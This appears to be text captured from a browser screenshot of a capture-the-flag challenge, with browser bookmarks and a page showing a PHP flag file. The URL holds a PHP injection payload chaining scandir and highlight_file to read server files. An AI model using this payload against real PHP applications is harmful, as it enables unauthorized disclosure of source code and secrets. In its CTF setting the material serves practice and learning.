 不安全 | 14e0f586-1047-44ea-9ef0-e82447c7ce95.node3.buuoj.cn/?exp=highlight_file(next(array_reverse(scandir(current(localeconv())))));
应用 淘宝 京东 T 天猫 百度 python进一步学习 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 HtmlEncode编码,... C sql注
flag在哪里呢?
<?php
$flag = "flag{}";
?>